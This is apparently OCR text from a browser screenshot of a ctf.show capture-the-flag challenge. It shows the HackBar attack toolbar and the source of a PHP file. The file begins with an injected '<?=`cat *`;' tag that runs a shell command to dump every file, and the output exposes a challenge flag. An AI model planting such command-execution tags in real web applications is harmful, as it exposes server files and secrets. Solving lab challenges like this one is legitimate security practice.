 http://b5063df8-0292-4312-9ea3-fda9235eda4f.challenge.ctf.show/1.php - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://b5063d...source=1.php http://b5063d...tf.show/1.php http://b5063df8-0292-4312...
view-source:http://b5063df8-0292-4312-9ea3-fda9235eda4f.challenge.c Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL view-source:http://b5063df8-0292-4312-9ea3-fda9235eda4f.challenge.ctf.show/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
1 <?=`cat *`;<?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-21 21:31:23
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-23 20:58:41
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{a9b08f51-59d4-41ad-99dd-608cf025fc80}";<?php
16
17 /*
18 # -*- coding: utf-8 -*-
Done